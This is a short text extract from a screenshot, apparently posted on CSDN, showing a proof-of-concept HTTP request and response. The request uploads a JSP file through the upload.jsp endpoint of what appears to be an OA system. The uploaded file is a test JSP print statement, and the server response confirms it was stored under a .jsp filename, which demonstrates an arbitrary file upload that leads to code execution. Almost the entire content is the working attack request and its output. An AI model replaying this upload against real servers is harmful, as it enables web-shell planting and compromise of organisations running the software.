 Request
数据包扫描
热加载
构造请求
1 POST /defaultroot/platform/portal/layout/common/upload.jsp?portletSettingId=123&path=abc HTTP/1.1
2 Host ? : :7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=b0d829daa06c13d6b3e16b0ad21d1eed
9
10 --b0d829daa06c13d6b3e16b0ad21d1eed
11 Content-Disposition: form-data; name="file"; filename="1.jsp"
12 Content-Type: application/octet-stream
13
14 <%out.print("test");%>
15 --b0d829daa06c13d6b3e16b0ad21d1eed--
Responses
320bytes / 52ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=4D7A4E45799D086CB261742DFB7765B8; Path=/defaultroot
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 20 Nov 2023 09:56:40 GMT
6 Content-Length: 320
7
8
9
10
11
12
13
14
15
16
17
18
19 <script language="JavaScript">
20 <!--
21 parent.afterUpload('2023112017564028942889992.jsp');
22 //parent.document.getElementById("fileNames").value +='2023112017564028942889992.
jsp|';
23 //parent.document.getElementById("fileUrl").value='';
24 //whir_alert('上传成功');
25 //-->
26 </script>
27
CSDN @OidBoy_G